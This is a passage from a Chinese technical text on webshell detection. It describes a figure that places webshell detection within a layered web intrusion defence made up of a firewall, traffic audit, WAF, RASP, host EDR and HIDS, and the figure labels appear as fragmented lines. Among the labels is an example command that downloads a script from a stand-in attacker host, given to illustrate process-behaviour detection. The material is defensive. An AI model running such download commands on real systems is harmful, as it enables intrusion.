 感数据，会向系统植入Webshell恶意代码。
基于Webshell攻击的这个特点，Webshell检测系统在整个Web入侵检测系统中，处于一个特定的环节，如图8所示。
恶意请求
正常业务
请求
边界
防火
墙
HTTP流量镜像
HTTP流量审
计系统
WAF
实时流量检测
RASP防护引擎
实时应用行为分析
Zend、JVM..
应用服务器
部署了RASP的应用服务器
操作系统
主机EDR
wget http://evil.com/evil.sh
wget http://good.com/good.sh
进程行为检测
HIDS
攻击者
恶意请求
evil.php
good.php
恶意文本检测
HFDS
恶意流量